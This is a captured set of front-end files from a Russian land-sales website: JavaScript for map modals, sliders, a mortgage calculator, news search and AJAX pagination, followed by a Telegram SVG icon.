        const mapButtonClose = document.querySelector (".vp-map--button__CLOSE");
        const mapButtonCloseContacts = document.querySelector (".vp-map--button__CLOSE_contacts");
        const mapButtonsView = document.querySelector (".vp-map--div__VIEWS");
        const mapButtonView = Array.from (document.querySelectorAll (".vp-map--button__VIEW"));
        const mapImgView = Array.from (document.querySelectorAll (".vp-map--img__VIEW"));
        const mapImgViewA = Array.from (document.querySelectorAll (".vp-map--img__VIEW_A"));
        const mapBack = document.querySelector (".vp-map--div__MODAL_BACK");
        const mapModalMob = document.querySelector (".vp-map--div__MODAL_MOB");
        const mapModalClose = document.querySelector (".vp-map--buttons__CLOSE2");
        const mapModalSubm = document.querySelector (".vp-map--buttons__SUBM");
        const mapModalBg = document.querySelector (".vp-map--div__MODAL_BACK");
        const mapModalFilters = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.head"));
        const mapBlockInfr = Array.from (document.querySelectorAll (".vp-map--div__INFR_MOB"));
        const mapInfr = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.body1"));
        const mapFiltersBig = Array.from (document.querySelectorAll (".vp-map--button__FILTERS"));
        const mapButtonLeft = Array.from (document.querySelectorAll (".vp-map--button__LEFT"));
        const mapImgLeft =  Array.from (document.querySelectorAll (".vp-map__img__LEFT"));
        const mapImgLeftA = Array.from (document.querySelectorAll (".vp-map__img__LEFT_A"));
        const mapLeftMenuBlock = document.querySelector (".vp-map--div__LEFT_MENU_BLOCK");
        const mapLeftMenu = Array.from (document.querySelectorAll (".vp-map--div__LEFT_MENU"));
        const mapPopup = Array.from (document.querySelectorAll (".vp-map--div__POPAP"));
        const mapCardContainer = document.querySelector (".vp-map--div__CARD_CONTAINER");
        const mapCard = Array.from (document.querySelectorAll (".vp-map--div__CARD"));
        const mapImgPinContainerMain = document.querySelector (".vp-map--div__IMG_INFR_CONTAINER_MAIN");
        const mapImgPinContainer = Array.from (document.querySelectorAll (".vp-map--div__IMG_INFR_CONTAINER"));
        const mapIframe = document.querySelector (".vp-map--iframe");
        const mapIframeContacts = document.querySelector (".cs-address--iframe");

        if (mapImgView[1]) {
            mapImgView[1].style.display = "block";
        }
        if (mapImgView[0]) {
            mapImgView[0].style.display = "none";
        }
        if (mapImgView[2]) {
            mapImgView[2].style.display = "block";
        }
        if (mapImgViewA[1]) {
            mapImgViewA[1].style.display = "none";
        }
        if (mapImgViewA[0]) {
            mapImgViewA[0].style.display = "block";
        }
        if (mapImgViewA[2]) {
            mapImgViewA[2].style.display = "none";
        }
        
        


        mapButton?.addEventListener ("click", () => {
            header.classList.add ("__c-header__HIDDEN");
            map.classList.add ("__vp-map__OPENMAP");
            mapIframe.classList.add ("__vp-map--iframe__VISIBLE");
            mapButtonSettings.classList.add ("__vp-map--button__SETTINGS__VISIBLE");
            if (mapButtonFilters !== null) {
                mapButtonFilters.classList.add ("__vp-map--div__FILTERS_MOB__VISIBLE");
            }
            mapButtonClose.classList.add ("__vp-map--button__CLOSE__VISIBLE");
            mapButtonsView.classList.add ("__vp-map--div__VIEWS__ACTIVE");
//            mapLeftMenuBlock.classList.add ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
            
            mapPopup.forEach ((v, i, a) => {
                a[i].classList.add ("__vp-map--div__POPAP__VIS");
            });
            if(!myMapDetail)
                mapInit();
            //plotsGetData();
//            mapCardContainer.classList.add ("__vp-map--div__CARD_CONTAINER__VIS");
//            mapImgPinContainerMain.classList.add ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");
            body.classList.add ("__c-body__FIXED");
        });

        mapButtonContacts?.addEventListener ("click", () => {
            header.classList.add ("__c-header__HIDDEN");
            mapContacts.classList.add ("__vp-map__OPENMAP");
            mapIframeContacts.classList.add ("__vp-map--iframe__VISIBLE");
            mapButtonCloseContacts.classList.add ("__vp-map--button__CLOSE__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });


        mapButtonClose?.addEventListener ("click", () => {
            header.classList.remove ("__c-header__HIDDEN");
            map.classList.remove ("__vp-map__OPENMAP");
            mapIframe.classList.remove ("__vp-map--iframe__VISIBLE");
            mapButtonSettings.classList.remove ("__vp-map--button__SETTINGS__VISIBLE");
            if (mapButtonFilters !== null) {
                mapButtonFilters.classList.remove ("__vp-map--div__FILTERS_MOB__VISIBLE");
            }
            mapButtonClose.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
            mapButtonsView.classList.remove ("__vp-map--div__VIEWS__ACTIVE");
            mapLeftMenuBlock.classList.remove ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
            
            mapPopup.forEach ((v, i, a) => {
                a[i].classList.remove ("__vp-map--div__POPAP__VIS");
            });
//            mapCardContainer.classList.remove ("__vp-map--div__CARD_CONTAINER__VIS");
//            mapImgPinContainerMain.classList.remove ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");

            body.classList.remove ("__c-body__FIXED");
        });

        mapButtonCloseContacts?.addEventListener ("click", () => {
            header.classList.remove ("__c-header__HIDDEN");
            mapContacts.classList.remove ("__vp-map__OPENMAP");
            mapIframeContacts.classList.remove ("__vp-map--iframe__VISIBLE");
            mapButtonCloseContacts.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
            
            body.classList.remove ("__c-body__FIXED");
        });
        
        window.addEventListener ("resize", () => {
            if (window.innerWidth > 767 && map?.classList.contains("__vp-map__OPENMAP")) {
                header.classList.remove ("__c-header__HIDDEN");
                map.classList.remove ("__vp-map__OPENMAP");
                mapIframe.classList.remove ("__vp-map--iframe__VISIBLE");
                mapButtonClose.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
                mapButtonSettings.classList.remove ("__vp-map--button__SETTINGS__VISIBLE");
                mapButtonsView.classList.remove ("__vp-map--div__VIEWS__ACTIVE");
                mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
                mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
                body.classList.remove ("__c-body__FIXED");
            }
            if (window.innerWidth < 768 && !map?.classList.contains("__vp-map__OPENMAP")) {
                mapLeftMenuBlock?.classList.remove ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
                mapPopup.forEach ((v, i, a) => {
                    a[i].classList.remove ("__vp-map--div__POPAP__VIS");
                });
                mapCardContainer?.classList.remove ("__vp-map--div__CARD_CONTAINER__VIS");
                mapImgPinContainerMain?.classList.remove ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");
            }
        });


        mapButtonView.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                mapImgView[i].style.display = "none";
                mapImgView.filter(x => x !== mapImgView[i]).forEach((v, i, a) => {
                    a[i].style.display = "block";
                });
                mapImgViewA[i].style.display = "block";
                mapImgViewA.filter(x => x !== mapImgViewA[i]).forEach((v, i, a) => {
                    a[i].style.display = "none";
                });
                if(i == 0) myMapDetail.setType('yandex#map');
                if(i == 1) myMapDetail.setType('yandex#hybrid');
                if(i == 2) myMapDetail.setType('yandex#satellite');
            });
        });


        mapButtonSettings?.addEventListener ("click", () => {
            mapBack.classList.add ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.add ("__vp-map--div__MODAL_MOB__ACTIVE");
        });


        mapModalBg?.addEventListener ("click", () => {
            mapModalClose?.dispatchEvent(new Event('click'));
        });

        mapModalClose?.addEventListener ("click", () => {
            mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
        });

        mapModalSubm?.addEventListener ("click", () => {
            mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
        });


        mapModalFilters.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if(i == 0){
                    a[i].classList.add ("__vp-map--button__FILTERS_MOB__CHECKED");
                    mapModalFilters.filter (x => x !== a[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__vp-map--button__FILTERS_MOB__CHECKED");
                    });
                    mapBlockInfr[i].classList.add ("__vp-map--div__INFR_MOB__VIS");
                    mapBlockInfr.filter (x => x !== mapBlockInfr[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__vp-map--div__INFR_MOB__VIS");
                    });
                    mapFiltersBig[i].click ();
                }
            });
        });


//        mapInfr.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                a[i].classList.toggle ("__vp-map--button__FILTERS_MOB__CHECKED");
//                mapButtonLeft[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
//                mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
//                mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
//                mapImgPinContainer[i].classList.toggle ("__vp-map--div__IMG_INFR_CONTAINER__VIS");
//            });
//        });


//        mapFiltersBig.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                if(i != 2){
//                    a[i].classList.add ("__vp-map--button__FILTERS__ACTIVE");
//                    mapFiltersBig.filter (x => x !== a[i]).forEach ((v, i, a) => {
//                        a[i].classList.remove ("__vp-map--button__FILTERS__ACTIVE");
//                    });
//                    mapLeftMenu[i].classList.add ("__vp-map--div__LEFT_MENU__VIS");
//                    mapLeftMenu.filter (x => x !== mapLeftMenu[i]).forEach ((v, i, a) => {
//                        a[i].classList.remove ("__vp-map--div__LEFT_MENU__VIS");
//                    });
//                    mapModalFilters[i].click ();
//                }      
//            });
//        });


//        mapButtonLeft.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                a[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
//                mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
//                mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
//                mapInfr[i].classList.toggle ("__vp-map--button__FILTERS_MOB__CHECKED");
//                mapImgPinContainer[i].classList.toggle ("__vp-map--div__IMG_INFR_CONTAINER__VIS");
//            });
//        });


        //ГОРИЗОНТАЛЬНЫЙ СКРОЛЛ МЫШЬЮ
    
        const escr = function (e) {
            let a = 0;

            document.onmousemove = (event) => {
                if (a !== 0) {
                    this.scrollLeft = this.scrollLeft + (a - event.clientX);
                }
                a = event.clientX;
            }
            this.onmouseup = () => {
                document.onmousemove = null;
                this.onmouseup = null;
            };
            this.ondragstart = () => {
                return false;
            };
        };

        mapLeftMenu.forEach ((v, i, a) => {
            a[i].addEventListener ("mousedown", escr);
        });



        // ОТКРЫТИЕ / ЗАКРЫТИЕ ПОПАПА С ЦЕНОЙ УЧАСТКА

        //пока не существующие кнопки из Яндекс API
        //const yandButtonOpen = Array.from (document.querySelectorAll (""));

        const buttonCardClose = Array.from (document.querySelectorAll (".vp-map--button__CARD_CLOSE"));

        // yandButtonOpen?.forEach ((v, i, a) => {
        //      a[i].addEventListener ("click", () => {
        //          mapCard.classList.add ("__vp-map--div__CARD__VIS");
        //      });
        // }
        //a[i].addEventListener ("click", () => {
        //     mapCard.classList.add ("__vp-map--div__CARD__VIS");
        // });
        buttonCardClose?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                mapCard[i].classList.remove ("__vp-map--div__CARD__VIS");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ PLAN ********** ---------- */

    {
        // ГОРИЗОНТАЛЬНЫЙ СКРОЛЛ С ПОМОЩЬЮ МЫШИ

        const vpscrollBlock = document.querySelector (".vp-plan--div__SCROLL");
        const vpmovementBlock = document.querySelector (".vp-plan--div__MOVEMENT");

        
        const escr1 = function (e) {
            let a = 0;

            document.onmousemove = (event) => {
                if (a !== 0) {
                    this.scrollLeft = this.scrollLeft + (a - event.clientX);
                }
                a = event.clientX;
            }
            this.onmouseup = () => {
                document.onmousemove = null;
                this.onmouseup = null;
            };
            this.ondragstart = () => {
                return false;
            };
        };

        vpscrollBlock?.addEventListener ("mousedown", escr1);
        vpmovementBlock?.addEventListener ("mousedown", escr1);
    }







    /* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */

    {
        const inp = document.querySelector (".vp-mortgage--input.mv");
        const range = document.querySelector (".vp-mortgage--input__RANGE");

        if (inp) {
            inp.value = range.value * 600;
        }
        


        const mortgageForm = document.querySelector (".vp-mortgage--form__FORM");
        const mortgageReady = document.querySelector (".vp-heroModal2");


        // ПОЛЗУНОК

        range?.addEventListener ("input", () => {
            range.style.background = `linear-gradient(to right, var(--border-accent) ${range.value}%, var(--border-primary) ${range.value}%)`;
            inp.value = range.value * 600;
        });


        // ОТПРАВКА ФОРМЫ

        mortgageForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            mortgageReady.classList.add ("__vp-heroModal2__VISIBLE");
            body.classList.add ("__vp-body__FIXED");
        });


        // ПОЯВЛЕНИЕ ДОП. БЛОКОВ

        const banksItem = Array.from (document.querySelectorAll (".__vp-mortgageBanks--div__ITEM__HIDDEN"));
        const buttonShow = document.querySelector (".vp-mortgageBanks--button__SHOW");

        buttonShow?.addEventListener ("click", () => {
            banksItem.forEach ((v, i, a) => {
                a[i].classList.remove ("__vp-mortgageBanks--div__ITEM__HIDDEN");
            });
            buttonShow.classList.add ("__vp-mortgageBanks--button__SHOW__HIDDEN");
        });
    }







    /* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpOffersSwiper = new Swiper (".vp-offers--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.vp-offers--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ SPECS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpSpecsSwiper = new Swiper (".vp-specs--div__SWIPER", {
            grabCursor: true,
            navigation: {
                nextEl: '.vp-specs--button__SWIPER_NEXT',
                prevEl: '.vp-specs--button__SWIPER_PREV',
            },
            scrollbar: {
                el:'.vp-specs--div__SWIPER_SCROLL',
                draggable: true,
            },
            spaceBetween: 10,
            slidesPerView: 1,
            breakpoints: {
              475: {
                slidesPerView: "auto",
                spaceBetween: 24,
              }
            },
            
        });



        // ОТКРЫТИЕ ВИДЕО

        const buttonVideo = Array.from (document.querySelectorAll (".vp-specs--button"));
        const videoBlock = Array.from (document.querySelectorAll (".vp-specs--div__VIDEO"));
        const video = Array.from (document.querySelectorAll (".vp-specs--video"));
        const buttonVideoClose = Array.from (document.querySelectorAll (".vp-specs--button__CLOSE"));
        //const videoBlock = document.querySelector (".vp-specs--div__VIDEO");
        //const video = document.querySelector (".vp-specs--video");
        //const buttonVideoClose = document.querySelector (".vp-specs--button__CLOSE");


        buttonVideo.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                videoBlock[i].classList.add ("__vp-specs--div__VIDEO__OPEN");
                body.classList.add ("__c-body__FIXED");
                video[i].muted = false;
                video[i].currentTime = 0;
                video[i].play().catch(err => console.warn('Автозапуск заблокирован:', err));
            });
        });
        
        buttonVideoClose?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
            //buttonVideoClose?.addEventListener ("click", () => {
                video[i].pause ();
                videoBlock[i].classList.remove ("__vp-specs--div__VIDEO__OPEN");
                body.classList.remove ("__c-body__FIXED");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */

    {
        // СЛАЙДЕР

        const vpNewsSwiper = new Swiper (".vp-news--div__SWIPER", {
            grabCursor: true,
            navigation: {
                nextEl: '.vp-news--button__SWIPER_NEXT',
                prevEl: '.vp-news--button__SWIPER_PREV',
            },
            scrollbar: {
                el:'.vp-news--div__SWIPER_SCROLL',
                draggable: true,
            },
            breakpoints: {
                200: {
                    spaceBetween: 12,
                },
            
                768: {
                    spaceBetween: 20,
                },

                1920: {
                    spaceBetween: 24,
                },
            },
            slidesPerView: "auto",
        });
    }
});














document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** НОВОСТИ ********** ***********/






    /* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */

    {
        // ПОИСКОВАЯ СТРОКА

        const nsSearchForm = document.querySelector (".ns-news--form__SEARCH");
        const nsSearch = document.querySelector (".ns-news--input__SEARCH");
        const nsSearchImg = document.querySelector (".ns-news--img__SEARCH");
        const nsSearchList = document.querySelector (".ns-news--ul__LINKS_LIST");
        const nsSearchBack = document.querySelector (".ns-news--div__SEARCH_BACK");


        nsSearch?.addEventListener ("focus", () => {
            nsSearch.classList.add ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.add ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.add ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.add ("__ns-news--div__SEARCH_BACK__VIS");
        });
        nsSearchList?.addEventListener ("click", () => {
            nsSearch.classList.remove ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.remove ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.remove ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.remove ("__ns-news--div__SEARCH_BACK__VIS");
        });
        nsSearchBack?.addEventListener ("click", () => {
            nsSearch.classList.remove ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.remove ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.remove ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.remove ("__ns-news--div__SEARCH_BACK__VIS");
        });



        // КНОПКА ЗАГРУЗИТЬ ЕЩЕ

        const nsButtonAdd = document.querySelector (".ct-sel--button__CATALOG.ns");
        const nsaddBlocks = Array.from (document.querySelectorAll (".ns-news--a__BLOCK_ADD"));
        const nsGrid = document.querySelector (".ns-news--div__GRID");


        nsButtonAdd?.addEventListener ("click", () => {
            nsaddBlocks?.forEach ((v, i, a) => {
                a[i].classList.add ("__vp-news--a__MAIN__NSVIS");
            });
            nsButtonAdd.classList.add ("__ct-sel--button__CATALOG__NSHIDDEN");
            nsGrid?.classList.add ("__ns-news--div__GRID__CUT");
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** КОНТЕНТНАЯ СТРАНИЦА ********** ***********/






    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        // ВЫЗОВ ВИДЕО

        const cnVideo = Array.from (document.querySelectorAll (".cn-main--video"));
        const cnVideoButtonClose = Array.from (document.querySelectorAll (".cn-main--button__CLOSE"));
        const cnVideoButton = Array.from (document.querySelectorAll (".cn-main--button__VIDEO"));
        
        cnVideoButton?.forEach ((v, i, a) => {
            a[i]?.addEventListener ("click", () => {
                cnVideo[i]?.classList.add ("__cn-main--video__VIS");
                cnVideoButtonClose[i]?.classList.add ("__cn-main--button__CLOSE__VIS");
            });
        })
        cnVideoButtonClose?.forEach ((v, i, a) => {
            a[i]?.addEventListener ("click", () => {
                cnVideo[i]?.classList.remove ("__cn-main--video__VIS");
                cnVideoButtonClose[i]?.classList.remove ("__cn-main--button__CLOSE__VIS");
            });
        })



        // СЛАЙДЕР 

        const cnMainSwiper = new Swiper (".cn-main--div__SWIPER", {
            grabCursor: true,
            loop: true,
            navigation: {
                nextEl: '.cn-main--button__SWIPER.next',
                prevEl: '.cn-main--button__SWIPER.prev',
            },
            spaceBetween: 8,
            breakpoints: {
                200: {
                    slidesPerView: 1.1,
                },
            
                768: {
                    slidesPerView: 1,
                }
            }
        });


        // РАССЫЛКА

        const cnForm = document.querySelector (".cn-mainAside--form__MAIL");
        const cnModal2 = document.querySelector (".vp-heroModal2.cn");


        cnForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            cnModal2?.classList.add ("__vp-heroModal2__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
    }
});








document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** КОНТАКТЫ ********** ***********/







    /* ---------- ********** СЕКЦИЯ ADDRESS ********** ---------- */

    {
        // ОТКРЫТИЕ - ЗАКРЫТИЕ МОДАЛЬНОГО ОКНА В МОБИЛЬНОЙ ВЕРСИИ

        // кнопка из Яндекс API, которой пока нет

        const body = document.querySelector (".c-body");
        const csAddressOpen = document.querySelector (".c-sel--button__PIN_CS");


        const csAddressBack = document.querySelector (".cs-address--div__BACK");
        const csAddressContent = document.querySelector (".cs-address--div__CONTENT");
        const csAddressClose = document.querySelector (".cs-address--button__CLOSE");


        csAddressOpen?.addEventListener ("click", () => {
            if (window.innerWidth < 768) {
                csAddressBack?.classList.add ("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.add ("__cs-address--div__CONTENT__VIS");
                body.classList.add ("__c-body__FIXED");
            }
        });
        csAddressClose?.addEventListener ("click", () => {
            csAddressBack?.classList.remove ("__cs-address--div__BACK__VIS");
            csAddressContent?.classList.remove ("__cs-address--div__CONTENT__VIS");
            body.classList.remove ("__c-body__FIXED");
        });


        window.addEventListener ("resize", () => {
            if (window.innerWidth > 767 && csAddressBack?.classList.contains ("__cs-address--div__BACK__VIS")) {
                csAddressBack?.classList.remove ("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.remove ("__cs-address--div__CONTENT__VIS");
                body.classList.remove ("__c-body__FIXED");
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ QUESTIONS ********** ---------- */

    {
        const csForm = document.querySelector (".cs-questions--form");
        const csModal2 = document.querySelector (".hm-quizModal2.cs");


        csForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            csModal2.classList.add ("__hm-quizModal2__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** АКЦИИ ********** ***********/







    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        // ЧЕКБОКСЫ

        const selCheckboxes = Array.from (document.querySelectorAll (".c-sel--label__THIRD.ac input"));
        const selCheckboxesLabels = Array.from (document.querySelectorAll (".c-sel--label__THIRD.ac"));

        selCheckboxes.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                selCheckboxesLabels[i].classList.toggle ("__c-sel--label__THIRD_AC");
            });
        });



        // ЗАГРУЗКА ДОПОЛНИТЕЛЬНЫХ АКЦИЙ

        const buttonAdd = document.querySelector (".ac-main--button__ADD");
        const acBlocks = Array.from (document.querySelectorAll (".ac-main--div__BLOCK.hidden"));


        buttonAdd?.addEventListener ("click", () => {
            buttonAdd.style.display = "none";
            acBlocks.forEach ((v, i, a) => {
                a[i].style.display = "flex";
                buttonAdd.style.display = "none";
            });
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** АКЦИИ - КОНТЕНТНАЯ СТРАНИЦА ********** ***********/







    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        const body = document.querySelector (".c-body");
        const dtModal1 = document.querySelector (".vp-heroModal1.dt");
        const dtButtonSignUp = document.querySelector (".vp-heroModal2--button__CLEAR.dt");
        const dtFormMortgage = document.querySelector (".c-mortgage--form__FORM.dt");
        const dtModal2 = document.querySelector (".vp-heroModal2.dt");
        const dtButtonClear = document.querySelector (".vp-heroModal2--button__CLEAR_DT");

        dtButtonSignUp?.addEventListener ("click", () => {
            dtModal1?.classList.add ("__vp-heroModal1__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        dtFormMortgage?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            dtModal2.classList.add ("__vp-heroModal2__VISIBLE");
            dtModal1?.classList.remove ("__vp-heroModal1__VISIBLE");
        });
        dtButtonClear?.addEventListener ("click", () => {
            dtModal2?.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });



        const modal2dt = document.querySelector (".vp-heroModal2.cn.dt2");
        const modal2dtClear = document.querySelector (".vp-heroModal2--button__CLEAR.dt2");


        modal2dtClear?.addEventListener ("click", () => {
            modal2dt.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/lazy_load_items.js
body_size: 603
content:
var ajaxPagerLoadingClass   = 'ajax-pager-loading',
    ajaxPagerWrapClass      = 'ajax-pager-wrap',
    ajaxPagerLinkClass      = 'ajax-pager-link',
    ajaxGoToCatalogClass    = 'ct-sel--button__CATALOG-goto',
    ajaxWrapAttribute       = 'wrapper-class',
    ajaxPagerLoadingTpl     = ['<span class="' + ajaxPagerLoadingClass + '">', '</span>'].join(''),
    busy = false;


        
function attachPagination (){
    if($('.'+ajaxPagerLinkClass).length 
        && $('.'+ajaxPagerLinkClass).css('display') !== "none"
        && $('.'+ajaxPagerLinkClass).data(ajaxWrapAttribute).length){
        var $wrapper = $('.' + $('.'+ajaxPagerLinkClass).data(ajaxWrapAttribute)),
            $window  = $(window);
        if($wrapper.length && $('.' + ajaxPagerWrapClass).length){
            $window.on('scroll', function() {
                if(($window.scrollTop() + $window.height()) > 
                    ($wrapper.offset().top + $wrapper.height() - 600) && !busy) {
                    busy = true;
                    $('.' + ajaxPagerLinkClass + ':visible').click();
                }
            });
        }
    }
};

function ajaxPagination (e){
    e.preventDefault();

    busy = true;
    var wrapperClass = $('.'+ajaxPagerLinkClass).data(ajaxWrapAttribute),
        $wrapper = $('.' + wrapperClass),
        $link = $(this);

    if($wrapper.length){
        $('.' + ajaxPagerLinkClass).hide();
        $('.' + ajaxGoToCatalogClass).hide();
        $('.' + ajaxPagerWrapClass).append(ajaxPagerLoadingTpl);
        $.get($link.attr('href'), {'AJAX_PAGE' : 'Y'}, function(data) {
            $('.' + ajaxPagerWrapClass).remove();
            $wrapper.append($(data).find('.' + wrapperClass).html());
            $wrapper.after($(data).find('.' + ajaxPagerWrapClass));
            if($('.catalog_elements-list').length && window.innerWidth > 767)
                attachPagination(wrapperClass);
            busy = false;
        });
    }
};  
 
$(function() {
    $(document).on('click', '.' + ajaxPagerLinkClass, ajaxPagination);
//    if($('.catalog_elements-list').length && window.innerWidth > 767)
//        attachPagination();
});    



--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg
body_size: 510
content:
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7.84765 12.6525L7.51682 17.3058C7.99015 17.3058 8.19515 17.1025 8.44098 16.8583L10.6601 14.7375L15.2585 18.105C16.1018 18.575 16.696 18.3275 16.9235 17.3291L19.9418 3.18581L19.9426 3.18497C20.2101 1.93831 19.4918 1.45081 18.6701 1.75664L0.928482 8.54914C-0.282352 9.01914 -0.264018 9.69414 0.722648 9.99997L5.25848 11.4108L15.7943 4.81831C16.2901 4.48997 16.741 4.67164 16.3701 4.99997L7.84765 12.6525Z" fill="#6D7A80"></path>
                            </svg>